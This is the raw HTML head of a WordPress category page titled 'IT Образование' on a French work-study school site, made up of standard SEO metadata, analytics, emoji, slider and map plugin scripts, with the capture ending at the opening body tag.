

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/category/it-obrazovanie-2/
body_size: 46777
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>IT Образование - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/category/it-obrazovanie-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/category\/it-obrazovanie-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/category\/it-obrazovanie-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/category\/it-obrazovanie-2\/#listItem","position":2,"name":"IT \u041e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/universprofessionnel.com\/category\/it-obrazovanie-2\/#collectionpage","url":"https:\/\/universprofessionnel.com\/category\/it-obrazovanie-2\/","name":"IT \u041e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 - Univers Professionnel","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/category\/it-obrazovanie-2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux de la catégorie IT Образование" href="https://universprofessionnel.com/category/it-obrazovanie-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1723484920&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/categories/93" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="archive category category-it-obrazovanie-2 category-93 wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
